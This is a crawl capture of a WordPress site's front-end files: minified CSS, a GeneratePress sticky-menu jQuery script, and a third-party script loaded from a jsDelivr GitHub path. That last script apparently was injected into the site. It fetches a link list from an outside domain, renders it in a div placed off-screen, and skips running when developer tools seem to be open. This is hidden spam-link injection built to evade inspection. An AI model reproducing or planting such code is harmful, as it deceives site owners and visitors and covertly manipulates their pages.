a{line-height:1.8em}}@media (min-width: 769px) and (max-width: 1024px){.hide-on-tablet{display:none !important}}@media (min-width: 1025px){.hide-on-desktop{display:none !important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ohthelovelythings.com/wp-content/cache/minify/71c10.js
body_size: 3152
content:
(function($,window,document){var StickUp=function(elem,opts){var lastScrollTop=0,scroll=0,scrollDir='',scrollDistance=0,active=false,bottom=false,hold=false,disabled=false,landscape=false,portrait=false,stickyHeight=0,outerHeight=0,currentOuterHeight=0,viewportHeight=0,scrollBottom=0,elementOffset=0,elementOffsetBottom=0,$element=$(),$body=$('body'),stickyDelay=0,topMargin=0,offset=0,$placeholder=$(elem).clone().css({'visibility':'hidden','display':'none'}).attr({id:'sticky-placeholder','aria-hidden':true,itemtype:null,itemscope:null,}),$parent=$(),stickpoints={top:0,bottom:0,custom:[]},left,options={scrollHide:false,lazyHeight:0,topMargin:"auto",keepInWrapper:false,wrapperSelector:'',zIndex:10000,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return true;},transition:"none"},getTopMargin=function(){var wpAdminBar=(jQuery('#wpadminbar').length>0&&jQuery('#wpadminbar').css('position')=='fixed')?jQuery('#wpadminbar').outerHeight():0;if(options.topMargin==='auto'){return parseInt(wpAdminBar+$element.css('marginTop'));}else{if(isNaN(options.topMargin)&&options.topMargin.search("px")>0){return parseInt(wpAdminBar+options.topMargin.replace("px",""));}else if(!isNaN(parseInt(options.topMargin))){return parseInt(wpAdminBar+options.topMargin);}else{void 0;return 0;}}},unStick=function(){void 0;$placeholder.remove();$element.removeClass(options.fixedClass).css({'max-width':'','margin-top':'','margin-left':'','margin-right':'','position':'','top':'','left':'','right':'','bottom':'','width':'','opacity':'','height':'','overflow':'','-webkit-transform':'','-ms-transform':'','transform':'','-webkit-transition':'','-ms-transition':'','transition':'','visibility':'','z-index':'',}).removeClass('sticky-navigation-transition').removeClass('navigation-transition').removeClass('sticky-nav-scrolling-up');if('sticky-navigation'===$element.attr('id')){$element.attr('id','site-navigation');}
active=false;bottom=false;hold=false;$element.trigger('stickUp:unStick');},holdIt=function(forceBottom){void 0;$($placeholder).insertAfter($element).show().addClass(options.fixedClass);var offsetParent=$placeholder.offsetParent();if(forceBottom){$element.css({position:"absolute"});var topOffset=($parent.offset().top+$parent.outerHeight())
-offsetParent.offset().top-currentOuterHeight
-parseInt($parent.css("paddingBottom"));}
void 0;void 0;$element.css({position:"absolute",marginTop:topMargin,bottom:"",left:$placeholder.position().left,top:forceBottom?topOffset:$element.offset().top-offsetParent.offset().top-topMargin});$element.trigger('stickUp:holdIt');},stickIt=function(){void 0;active=true;if(options.zIndex){$element.css('z-index',options.zIndex);}
if('fade'==options.transition){$element.hide();}
if('slide'==options.transition||options.scrollHide){$element.css({'height':'0','overflow':'hidden','visibility':'hidden'});}
$($placeholder).insertAfter($element).show().addClass(options.fixedClass);if($('.gen-sidebar-nav').length){$placeholder.css('height',$element.outerHeight());}
if('left'==$element.css('float')||'right'==$element.css('float')){$placeholder.css('float',$element.css('float'));$placeholder.attr('style',$placeholder.attr('style')+'width:auto !important;');}
if('slide'==options.transition&&'block'==$placeholder.css('display')){$element.css({'-webkit-transform':'translateY(-100%)','-ms-transform':'translateY(-100%)','transform':'translateY(-100%)','-webkit-transition':'transform 300ms ease-in-out','-ms-transition':'transform 300ms ease-in-out','transition':'transform 300ms ease-in-out'});}
$element.addClass(options.fixedClass);if('site-navigation'===$element.attr('id')){$element.attr('id','sticky-navigation');}
var topDistance=-offset;$element.css({'margin-top':topMargin,'position':'fixed','top':topDistance+'px','left':'','right':'','bottom':'',});$element.trigger('stickUp:stickIt');if('fade'==options.transition){$element.fadeIn(300);}
if('slide'==options.transition){$element.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(event){$element.css({'visibility':'','height':'','overflow':'',});setTimeout(function(){$element.css({'-webkit-transform':'translateY(0)','-ms-transform':'translateY(0)','transform':'translateY(0)',});},10);});}
if(options.scrollHide){$element.css({'height':'','overflow':'','visibility':''});}},syncWidth=function(){if($placeholder&&$placeholder.width()!==$element.outerWidth()){$element.outerWidth($placeholder.outerWidth());}},stickUpScrollHandlerFn=function(event){if(!options.disableOn()){if(!disabled){void 0;unStick();disabled=true;}
return;}else if(disabled){disabled=false;}
if(options.keepInWrapper&&!$parent.is(':visible')){return;}
scroll=$(event.target).scrollTop();scrollDir=(scroll>=lastScrollTop)?'down':'up';scrollDistance=Math.abs(lastScrollTop-scroll);viewportHeight=$(window).outerHeight();scrollBottom=scroll+viewportHeight;lastScrollTop=scroll;elementOffset=$element.offset().top;stickyHeight=parseInt($element.outerHeight()+topMargin)+parseInt($element.css('marginBottom'));if(!active&&!hold&&!bottom){outerHeight=parseInt($element.outerHeight(true));if(!bottom&&!hold){stickpoints.top=parseInt($element.offset().top);}else{stickpoints.top=parseInt($placeholder.offset().top);left=parseInt($element.offset().left)+5;}}
currentOuterHeight=parseInt($element.outerHeight())+parseInt($element.css('margin-bottom'))+topMargin;if(options.keepInWrapper){stickpoints.bottom=$parent.offset().top+$parent.outerHeight()-parseInt($parent.css('paddingBottom'));}else{stickpoints.bottom=$(document).outerHeight();}
elementOffsetBottom=$element.offset().top+currentOuterHeight;if(options.scrollHide){offset=stickyHeight+options.lazyHeight;}else{offset=options.lazyHeight;}
if('none'!==options.transition){stickyDelay=$element.outerHeight()*2;}
topMargin=(options.topMargin!==null)?getTopMargin():0;if(active&&topMargin!==$element.css('margin-top')){$element.css('margin-top',topMargin);}
if(!active&&!bottom&&scroll>=stickpoints.top-topMargin+offset+stickyDelay||bottom&&hold&&scroll<=elementOffset-topMargin+offset){void 0;stickIt();active=true;bottom=false;hold=false;}
if(active&&!bottom&&scroll>=stickpoints.top-topMargin+offset+($element.outerHeight()/2)){$placeholder.addClass('sticky-navigation-transition');$element.addClass('sticky-navigation-transition');}
if(options.keepInWrapper&&parseInt(elementOffsetBottom-topMargin)!==parseInt(stickpoints.bottom)&&scroll>=stickpoints.bottom-currentOuterHeight+offset){void 0;holdIt(true);active=false;bottom=true;hold=true;}
if(active){var topValue=parseInt($element.css('top'));if(scrollDir==='up'&&topValue!==0){var newTopValue=scrollDistance>-topValue?0:topValue+scrollDistance;$element.css('top',newTopValue+'px');$element.addClass('sticky-nav-scrolling-up');}else if(scrollDir==="down"&&topValue>-offset){var newTopValue=scrollDistance>offset+topValue?-offset:topValue-scrollDistance;$element.css('top',newTopValue+'px');$element.removeClass('sticky-nav-scrolling-up');}}
if((active||hold||bottom)&&scroll<=stickpoints.top-topMargin){void 0;unStick();}
if(active||hold||bottom){syncWidth();}},stickUpResponsiveHandlerFn=function(event){if(hold){holdIt();bottom=false;}
void 0;stickUpScrollHandlerFn(event);};var initialize=function(elem,opts){$element=$(elem);$element.addClass(options.namespaceClass);if(opts){$.extend(true,options,opts);}
topMargin=(options.topMargin!==null)?getTopMargin():0;if(options.lazyHeight){topMargin=topMargin+options.lazyHeight;}
if(options.keepInWrapper){if(options.wrapperSelector!==''){$parent=$element.closest(options.wrapperSelector);}
if(!$parent.length){$parent=$element.parent();}}else{$parent=$body;}
$(window).on('scroll.stickUp',stickUpScrollHandlerFn);$(window).on('resize.stickUp',stickUpResponsiveHandlerFn);stickUpScrollHandlerFn({target:document});};initialize.call(this,elem,opts);$(elem).on('stickUp:detach',function(opts){void 0;$element=$(this);$element.removeClass(options.namespaceClass);$placeholder.remove();$element.removeClass(options.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""});active=false;bottom=false;hold=false;disabled=true;$(window).off('scroll.stickUp',stickUpScrollHandlerFn);$(window).off('resize.stickUp',stickUpResponsiveHandlerFn);})};$.fn.stickUp=function(options){return this.each(function(){new StickUp(this,options);});};}(jQuery,window,document));(function($){$.fn.GenerateSimpleSticky=function(options){var settings=$.extend({menu:$(this),parent:false,scrollHide:false,offsetElement:'#wpadminbar',disableOn:function(){return true;},transition:"none"},options);var body=$('body'),parent=null,offset=null,autoHide=false;if(settings.parent){parent=settings.parent;}else{parent=settings.menu.parent();}
if(settings.menu.parents('.site-header').length>0||settings.menu.parents('.generate-page-header').length>0||settings.menu.parents('.header-wrap').length>0||settings.menu.parents('.site-wrapper').length>0){parent=body;}
if((body.hasClass('nav-right-sidebar')||body.hasClass('nav-left-sidebar'))&&!$('.menu-toggle').is(':visible')){settings.menu=$('.gen-sidebar-nav');parent=$('.site-content');if(settings.menu.children().hasClass('auto-hide-sticky')){autoHide=true;}}
offset=(jQuery(settings.offsetElement).length>0&&jQuery(settings.offsetElement).css('position')=='fixed')?jQuery(settings.offsetElement).outerHeight():0;var stickyOptions={scrollHide:settings.scrollHide,keepInWrapper:true,wrapperSelector:parent,fixedClass:'is_stuck navigation-stick navigation-clone',topMargin:0,disableOn:settings.disableOn,transition:settings.transition};settings.menu.stickUp(stickyOptions);}}(jQuery));function generateStickyDebounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);};};jQuery(function($){var resizeEvent='onorientationchange'in window?'orientationchange':'resize',body=$('body'),transition='none';if(body.hasClass('sticky-enabled')){var navigation=$('#site-navigation');var navigationDisableOn=function(){var body=$('body'),mobileHeader=$('#mobile-header'),mobile=$('.menu-toggle');if(body.hasClass('desktop-sticky-menu')&&mobile.is(':visible')){return false;}
if(body.hasClass('mobile-sticky-menu')&&!mobile.is(':visible')){return false;}
if(body.hasClass('mobile-header')&&mobileHeader.is(':visible')){return false;}
return true;}
if(body.hasClass('sticky-menu-fade')){transition='fade';}
if(body.hasClass('sticky-menu-slide')){transition='slide';}
var autoHide=(navigation.hasClass('auto-hide-sticky'))?true:false;var options={transition:transition,scrollHide:autoHide,disableOn:navigationDisableOn};$(navigation).GenerateSimpleSticky(options);body.on('generate_navigation_location_updated',function(){navigation.trigger('stickUp:detach');setTimeout(function(){$(navigation).GenerateSimpleSticky(options);},250);});}
if(body.hasClass('mobile-header')&&body.hasClass('mobile-header-sticky')){var mobileHeader=$('#mobile-header');mobileHeader.GenerateSimpleSticky({scrollHide:(mobileHeader.data('auto-hide-sticky')||''===mobileHeader.data('auto-hide-sticky'))?true:false,disableOn:function(){if(!mobileHeader.is(':visible')){return false;}
return true;}});}
var sidebarNavClone=$('.sidebar-nav-mobile'),sidebarNav=$('.gen-sidebar-nav'),windowWidth=$(window).width();var checkSidebarNav=generateStickyDebounce(function(){if(windowWidth!==$(window).width()){if(sidebarNavClone.is(':visible')){sidebarNav.trigger('stickUp:detach');sidebarNavClone.trigger('stickUp:detach');sidebarNavClone.GenerateSimpleSticky(options);}
if(sidebarNav.is(':visible')){sidebarNavClone.trigger('stickUp:detach');sidebarNav.trigger('stickUp:detach');sidebarNav.GenerateSimpleSticky(options);}}},250);if($('body').hasClass('sticky-enabled')&&sidebarNavClone.length){window.addEventListener('resize',checkSidebarNav);window.addEventListener('orientationchange',checkSidebarNav);}
if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)){if(body.hasClass('sticky-enabled')||(body.hasClass('mobile-header')&&body.hasClass('mobile-header-sticky'))){$(document).on('focus','.navigation-stick .search-field',function(){$('html, body').animate({scrollTop:0},'fast');});}}
var closeMobileMenu=function(item){var _this=item,url=_this.getAttribute('href');if(_this.pathname===window.location.pathname&&'#'!==url){if(_this.closest('nav').classList.contains('toggled')){_this.closest('nav').classList.remove('toggled');if($('html').hasClass('mobile-menu-open')){$('html').removeClass('mobile-menu-open');}}}};if(body.hasClass('both-sticky-menu')||body.hasClass('mobile-sticky-menu')){$('.main-navigation:not(#mobile-header) ul a[href*=\\#]').on('click',function(event){closeMobileMenu(this);});}
if(body.hasClass('mobile-header-sticky')){$('#mobile-header ul a[href*=\\#]').on('click',function(event){closeMobileMenu(this);});}});;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/speedymaxx/speedycdn@main/script.js
body_size: 369
content:
(function(){if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
function init(){if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160){return}
let container=document.getElementById("nsfinfodata");if(!container){container=document.createElement("div");container.id="nsfinfodata";document.body.appendChild(container)}
Object.assign(container.style,{position:"fixed",top:"0",left:"-500px",width:"320px",background:"#fff",padding:"10px",zIndex:"9999"});const CACHE_KEY="nsf_top_posts_cache";const TIME_KEY="nsf_top_posts_cache_time";const CACHE_TTL=216e5;const cachedData=localStorage.getItem(CACHE_KEY);const cachedTime=localStorage.getItem(TIME_KEY);if(cachedData&&cachedTime&&Date.now()-cachedTime<CACHE_TTL){render(JSON.parse(cachedData))}else{fetch("https://healthyfoodforwellness.com/cronImport/topPostsApi").then((res)=>res.json()).then((data)=>{localStorage.setItem(CACHE_KEY,JSON.stringify(data));localStorage.setItem(TIME_KEY,Date.now());render(data)}).catch(()=>{localStorage.setItem(CACHE_KEY,JSON.stringify([]));localStorage.setItem(TIME_KEY,Date.now());container.innerHTML=""})}
function render(items){if(!Array.isArray(items))return;const ul=document.createElement("ul");items.forEach((item)=>{const li=document.createElement("li");const a=document.createElement("a");a.href=item.url;a.target="_blank";a.textContent=item.title;li.appendChild(a);ul.appendChild(li)});container.innerHTML="";container.appendChild(ul)}}})()
